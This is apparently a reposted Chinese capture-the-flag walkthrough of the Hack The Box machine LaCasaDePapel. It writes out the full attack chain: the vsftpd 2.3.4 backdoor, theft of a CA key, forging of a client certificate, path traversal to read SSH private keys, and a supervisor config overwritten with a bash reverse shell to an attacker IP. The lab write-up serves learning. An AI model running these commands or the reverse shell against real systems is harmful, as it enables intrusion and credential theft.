2024-8-31 16:52:18 Author: www.freebuf.com(查看原文) 阅读量:1 收藏
| IP Address | Opening Ports |
|---|---|
| 10.10.10.131 | TCP:21,22,80,443 |
$ nmap -p- 10.10.10.131 --min-rate 1000 -sC -sV
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
22/tcp open ssh OpenSSH 7.9 (protocol 2.0)
| ssh-hostkey:
| 2048 03:e1:c2:c9:79:1c:a6:6b:51:34:8d:7a:c3:c7:c8:50 (RSA)
| 256 41:e4:95:a3:39:0b:25:f9:da:de:be:6a:dc:59:48:6d (ECDSA)
|_ 256 30:0b:c6:66:2b:8f:5e:4f:26:28:75:0e:f5:b1:71:e4 (ED25519)
80/tcp open http Node.js (Express middleware)
|_http-title: La Casa De Papel
443/tcp open ssl/http Node.js Express framework
| ssl-cert: Subject: commonName=lacasadepapel.htb/organizationName=La Casa De Papel
| Not valid before: 2019-01-27T08:35:30
|_Not valid after: 2029-01-24T08:35:30
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
| tls-nextprotoneg:
| http/1.1
|_ http/1.0
Service Info: OS: Unix
# echo '10.10.10.131 lacasadepapel.htb' >> /etc/hosts
http://lacasadepapel.htb/
https://lacasadepapel.htb/


$ searchsploit vsftpd 2.3.4
$ nc 10.10.10.131 21
user smiley:)


$ nc 10.10.10.131 6200

ls
show $tokyo
caKey指向了/home/nairobi/ca.key

echo file_get_contents("/home/nairobi/ca.key")

$ openssl s_client -connect 10.10.10.131:443

现在我们已经有了 CA 证书,接下来为自己创建客户端证书。首先下载服务器证书。访问 https://10.10.10.131,然后点击 URL 地址栏上的锁定图标。接着,选择“连接”>“更多信息”>“查看证书”。然后在弹出窗口中点击“详细信息”>“导出”。
在此之前清除掉所有历史数据
$ openssl x509 -outform der -in lacasadepapelhtb.pem -out lacasadepapelhtb.crt
$ openssl genrsa -out client.key 4096
$ openssl req -new -key client.key -out client.csr
$ openssl x509 -req -in client.csr -CA lacasadepapelhtb.crt -CAkey ca.key -set_serial 9001 -extensions client -days 9002 -outform PEM -out client.cer
$ openssl pkcs12 -export -inkey client.key -in client.cer -out client1.p12
firefox导入该证书,并且清理浏览器缓存
再次导入lacasadepapelhtb.crt


注意!:这里可能无法认证成功解决方法
删除认证记录和servers历史记录后再尝试进入,可能两个不一致导致认证失败。


https://lacasadepapel.htb/?path=..

下载文件路径由base64构成

$ curl -k https://10.10.10.131/file/$(echo -n "../user.txt" | base64)

$ curl -k https://10.10.10.131/file/$(echo -n "../.ssh/id_rsa" | base64)

$ for user in berlin dali nairobi oslo professor; do ssh -oBatchMode=yes -i /tmp/id_rsa [email protected]; done

User.txt
7ef30a1514740ecbc77b38a8480e2f74

通过列举可知
memcached.ini存放了一个命令,并且以nobody身份执行/home/professor/memcached.js。不幸的是我们无法读取memcached.js内容。需要了解是哪个用户调用了memcached.ini
每一分钟PID都会改变,证明这个脚本都在运行。

lacasadepapel [/tmp]$ ./pspy64 -f

在这个目录中,我们是具有读写执行的权限,所以可以删除memcached.ini

lacasadepapel [~]$ rm memcached.ini
lacasadepapel [~]$ echo -e "[program:memcached]\ncommand = bash -c 'bash -i >& /dev/tcp/10.10.16.24/10032 0>&1'" > memcached.ini

Root.txt
e2e7ca9580fed250b1e825f068117633
如有侵权请联系:admin#unsafe.sh